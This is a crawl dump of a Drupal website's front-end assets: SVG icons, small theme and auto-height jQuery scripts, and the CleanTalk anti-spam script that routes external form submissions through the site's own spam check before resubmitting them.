<path id="Path_3558" class="st0" d="M14.6,6.4H5.1C4.3,6.4,3.6,7,3.6,7.8v15.8C3.6,24.9,4.7,26,6,26h7.6c1.3,0,2.4-1.1,2.4-2.4V7.8
	C16,7,15.3,6.4,14.6,6.4z M9.8,25c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1l0,0C11,24.5,10.5,25,9.8,25z
	 M14.1,21.6H5.5V9.2c0-0.1,0-0.2,0.1-0.2H14c0,0.1,0.1,0.2,0.1,0.2L14.1,21.6L14.1,21.6z"/>
<path id="Path_3559" class="st0" d="M15,0h-0.4c-0.5,0-0.9,0.4-0.9,0.9c0,0.4,0.4,0.8,0.8,0.8c0,0,0,0,0.1,0h0.4
	c3.1,0,5.6,2.5,5.6,5.6v0.4c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8c0,0,0,0,0,0V7.3C22.3,3.3,19.1,0,15,0z"/>
<path id="Path_3560" class="st0" d="M15,3.2h-0.4c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.3,0.8,0.8,0.8c0,0,0,0,0,0H15
	c1.4,0,2.6,1.2,2.6,2.6l0,0v0.4c0,0.4,0.3,0.8,0.7,0.8c0,0,0,0,0.1,0c0.4,0,0.8-0.4,0.8-0.8V7.4C19.1,5.1,17.2,3.2,15,3.2z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.ubti.com/modules/custom/auto_height/js/init-autoheight.js?v=9.5.11
body_size: -42
content:
/**
 * @file
 * Contains definition of the behaviour jsAutoHeight.
 */

(function ($, Drupal, drupalSettings) {
  "use strict";

  Drupal.behaviors.jsAutoHeight = {
    attach: function (context, settings) {

      try {
	  window.onload = Refresh;
	  function Refresh() {
        //$('.classname').AutoHeight();
        $(drupalSettings.auto_height.selectors).AutoHeight();
        }
      }
      catch (e) {
        // catch errors, if any.
        window.console && console.warn('jQuery Auto Height module stopped working with the exception:');
        window.console && console.error(e);
      }

    }
  };

})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: text/javascript
request_url: https://www.ubti.com/themes/custom/narwhal/js/custom.js?v=9.5.11
body_size: -320
content:
/**
 * @file
 * Global utilities.
 *
 */
(function ($, Drupal) {

    
})(jQuery, Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://www.ubti.com/modules/composer/cleantalk/js/apbct-external.js?v=2.x
body_size: 1452
content:
function ct_protect_external()
{

    for(var i = 0; i < document.forms.length; i++){

        if (document.forms[i].cleantalk_hidden_action === undefined && document.forms[i].cleantalk_hidden_method === undefined) {

            if(typeof(document.forms[i].action) == 'string') {

                var action = document.forms[i].action;

                if(action.indexOf('activehosted.com') !== -1    // ActiveCampaign form
                    || action.indexOf('app.convertkit.com') !== -1  // ConvertKit form
                    || action.indexOf('go.pardot.com') !== -1  // Pardot form
                    || ( document.forms[i].firstChild.classList !== undefined && document.forms[i].firstChild.classList.contains('cb-form-group') ) // Convertbox form
                ) {

                    jQuery(document.forms[i]).before('<i class="cleantalk_placeholder" style="display: none;"></i>');

                    // Deleting form to prevent submit event
                    var prev = jQuery(document.forms[i]).prev(),
                    form_html = document.forms[i].outerHTML,
                    form_original = jQuery(document.forms[i]).detach(),
                    index = i;

                    prev.after(form_html);

                    var force_action = document.createElement("input");
                    force_action.name = 'action';
                    force_action.value = 'cleantalk_force_ajax_check';
                    force_action.type = 'hidden';
                    document.forms[i].appendChild(force_action);

                    document.forms[i].onsubmit = function ( event ) {
                        event.preventDefault();

                        // Get visible fields and set cookie
                        var visible_fields = {};
                        visible_fields[0] = apbct_collect_visible_fields(this);
                        apbct_visible_fields_set_cookie(visible_fields);

                        var data = {};
                        var elems = event.target.elements;
                        elems = Array.prototype.slice.call(elems);

                        elems.forEach(
                            function ( elem, y ) {
                                if(elem.name === '' ) {
                                      data['input_' + y] = elem.value;
                                } else {
                                    data[elem.name] = elem.value;
                                }
                            }
                        );

                        jQuery.ajax(
                            {
                                type: "POST",
                                url: '/admin/config/cleantalk/check_spam_external_forms',
                                data: data,
                                success: function (result) {
                                    if(+result.allow !== 0 ) {

                                          var form_new = jQuery(event.target).detach();

                                          apbct_replace_inputs_values_from_other_form(form_new, form_original);

                                          prev.after(form_original);

                                          // Common click event
                                          var subm_button = jQuery(form_original).find('button[type=submit]');
                                        if(subm_button.length !== 0 ) {
                                            subm_button[0].click();
                                        }

                                          // ConvertKit direct integration
                                          subm_button = jQuery(form_original).find('button[data-element="submit"]');
                                        if(subm_button.length !== 0 ) {
                                            subm_button[0].click();
                                        }

                                    } else {
                                        alert(result.ct_result_comment);
                                    }
                                },
                                error: function (jqXHR, textStatus, errorThrown) {
                                    if(errorThrown ) {
                                              console.log('APBCT_AJAX_ERROR');
                                              console.log(jqXHR);
                                              console.log(textStatus);
                                              console.log('Anti-spam by Cleantalk plugin error: ' + errorThrown + 'Please, contact Cleantalk tech support https://wordpress.org/support/plugin/cleantalk-spam-protect/');
                                    }
                                },
                                timeout: 15000,
                            }
                        );
                    };

                    // Common flow
                }else if(action.indexOf('http://') !== -1 || action.indexOf('https://') !== -1) {

                    var tmp = action.split('//');
                    tmp = tmp[1].split('/');
                    var host = tmp[0].toLowerCase();

                    if(host !== location.hostname.toLowerCase()) {

                        var ct_action = document.createElement("input");
                        ct_action.name = 'cleantalk_hidden_action';
                        ct_action.value = action;
                        ct_action.type = 'hidden';
                        document.forms[i].appendChild(ct_action);

                        var ct_method = document.createElement("input");
                        ct_method.name = 'cleantalk_hidden_method';
                        ct_method.value = document.forms[i].method;
                        ct_method.type = 'hidden';

                        document.forms[i].method = 'POST';
                        document.forms[i].appendChild(ct_method);

                        document.forms[i].action = document.location;
                    }
                }
            }
        }
    }
}
function apbct_replace_inputs_values_from_other_form( form_source, form_target )
{

    var    inputs_source = jQuery(form_source).find('button, input, textarea, select'),
    inputs_target = jQuery(form_target).find('button, input, textarea, select');

    inputs_source.each(
        function ( index, elem_source ) {

            var source = jQuery(elem_source);

            inputs_target.each(
                function ( index2, elem_target ) {

                    var target = jQuery(elem_target);

                    if(elem_source.outerHTML === elem_target.outerHTML ) {

                        target.val(source.val());
                    }
                }
            );
        }
    );

}
window.onload = function () {
    if(typeof ct_capture_buffer !== 'undefined' && ct_capture_buffer ) {
        return;
    }
    setTimeout(
        function () {
            ct_protect_external()
        }, 1500
    );
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ubti.com/themes/custom/tribute/images/twitter-light.svg
body_size: 174
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 154.6 139" style="enable-background:new 0 0 154.6 139;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M154.6,36.6c0,0-7,3.2-15.8,4.4c0,0,10.7-8.7,11.6-15.8c0,0-7.3,5.3-18.2,7c0,0-10-12.4-28.8-8
	C84.7,28.6,80.8,49.6,83,57.9c0,0-32.5,0.5-59.1-29.6c-0.9,2.5-2.2,6.6-2.8,8.5c-1.3,4.3-2.2,8.7-2.6,13.1c-0.8,8.7,0.2,17.6,3,26
	c2.8,8.3,7.4,15.9,13.3,22.3c3,3.2,6.3,6.2,9.9,8.8c3.3,2.3,8,6.1,12.3,5c-7.5,1.8-14.8,4.5-22.4,6.1c-11.3,2.4-23.1,1.7-34.6,0.1
	c0,0,39.6,24.6,74.4,17.2c1.7-0.4,3.3-0.8,5-1.2c22-6.7,41.1-21,51.7-41.7c0.7-1.3,1.4-2.7,2-4.2c4.6-10.1,7.9-22.6,7.1-37
	C140.3,51.1,151.2,43.4,154.6,36.6z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.ubti.com/themes/custom/tribute/js/custom.js?v=9.5.11
body_size: 250
content:
/**
 * @file
 * Global utilities.
 *
 */
(function ($, Drupal) {
  $(".mobile-close").click(function() { 
    $('.menu-overlay').removeClass('open'); 
    $('.mobile-offcanvas').removeClass('open');
  });
    
  /**
   * Accordion Fixes
   */
	$( ".mob_accordion .accordion-list" ).each(function( index ) {
    var getId=$(this).attr('id'); 
    var setId=$(this).attr('id',getId+""+index);
    var getTarget=$(this).children().attr('data-target'); 
    var setTarget=$(this).children().attr('data-target',getTarget+""+index);
    var getControls=$(this).children().attr('aria-controls'); 
    var setControls=$(this).children().attr('aria-controls',getControls+""+index);
  });
  $( ".mob_accordion .accordion-list .collapse" ).each(function( index ) {
    var getChildId=$(this).attr('id'); 
    var setChildId=$(this).attr('id',getChildId+""+index);
    var getLabelled=$(this).attr('aria-labelledby'); 
    var setLabelled=$(this).attr('aria-labelledby',getLabelled+""+index);
  });
				
  /**
   * Detect OS and add body class accordingly
   */
  var userAgent = window.navigator.userAgent,
    platform = window.navigator.platform,
    macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
    windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
    iosPlatforms = ['iPhone', 'iPad', 'iPod'],
    os = null;

  if (macosPlatforms.indexOf(platform) !== -1) {
    os = 'mac-os';
  } else if (iosPlatforms.indexOf(platform) !== -1) {
    os = 'ios';
  } else if (windowsPlatforms.indexOf(platform) !== -1) {
    os = 'windows';
  } else if (/Android/.test(userAgent)) {
    os = 'android';
  } else if (!os && /Linux/.test(platform)) {
    os = 'linux';
  }

  $('body').addClass(os);  

    
})(jQuery, Drupal);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.ubti.com/themes/custom/narwhal/images/icon-phone.svg
body_size: 161
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="26" viewBox="0 0 26 26">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_254" data-name="Rectangle 254" width="26" height="26" transform="translate(1599 138)" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_13" data-name="Mask Group 13" transform="translate(-1599 -138)" clip-path="url(#clip-path)">
    <g id="phone" transform="translate(1602.646 138)">
      <path id="Path_3558" data-name="Path 3558" d="M10.916,6.37h-9.5A1.425,1.425,0,0,0,0,7.791V23.632A2.375,2.375,0,0,0,2.368,26h7.6a2.375,2.375,0,0,0,2.368-2.368V7.767A1.42,1.42,0,0,0,10.916,6.37ZM6.18,24.982a1.137,1.137,0,1,1,1.137-1.137A1.137,1.137,0,0,1,6.18,24.982Zm4.262-3.362H1.894V9.188a.4.4,0,0,1,.071-.237H10.4a.4.4,0,0,1,.071.237V21.619Z" fill="#fff"/>
      <path id="Path_3559" data-name="Path 3559" d="M11.39,0h-.4a.869.869,0,0,0-.852.876.791.791,0,0,0,.852.781h.426a5.649,5.649,0,0,1,5.636,5.636v.426a.829.829,0,1,0,1.658,0V7.293A7.332,7.332,0,0,0,11.39,0Z" fill="#fff"/>
      <path id="Path_3560" data-name="Path 3560" d="M11.319,3.22h-.4a.847.847,0,0,0-.805.805.76.76,0,0,0,.805.758h.4a2.6,2.6,0,0,1,2.6,2.6v.4a.745.745,0,0,0,.781.781.809.809,0,0,0,.781-.805v-.4A4.184,4.184,0,0,0,11.319,3.22Z" fill="#fff"/>
    </g>
  </g>
</svg>
